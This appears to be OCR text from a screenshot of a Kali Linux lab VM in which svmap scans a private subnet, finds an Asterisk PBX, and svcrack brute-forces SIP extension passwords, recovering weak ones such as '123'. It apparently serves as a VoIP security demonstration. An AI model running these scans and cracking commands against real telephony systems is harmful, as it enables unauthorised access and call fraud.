 kalilinux [En fonction] - Oracle VM VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
Applications Raccourcis jeu. 14 mai, 01:53 roo
Détails Instantanés
Prévisualisation
Computer
pirate.txt
root@kali: ~
Fichier Édition Affichage Rechercher Terminal Aide
root@kali:~# svmap 192.168.1.0/24
| SIP Device | User Agent | Fingerprint |
------------------------------------------------------------------------
| 192.168.1.10:5060 | Asterisk PBX 13.18.3~dfsg-1ubuntu4 | disabled |
root@kali:~# svcrack 1000 192.168.1.10
Usage: svcrack -u username [options] target
examples:
svcrack -u100 -d dictionary.txt 10.0.0.1
svcrack -u100 -r1-9999 -z4 10.0.0.1
svcrack: error: provide one hostname
root@kali:~# svcrack -u 1000 192.168.1.10
| Extension | Password |
------------------------
| 1000 | 123 |
root@kali:~# svcrack -u 2000 192.168.1.10
| Extension | Password |
------------------------
| 2000 | 456 |
root@kali:~#
KALI LINUX™
"the quieter you become, the more you are able to hear"
CTRL DROITE
FR
01:53
14/05/2020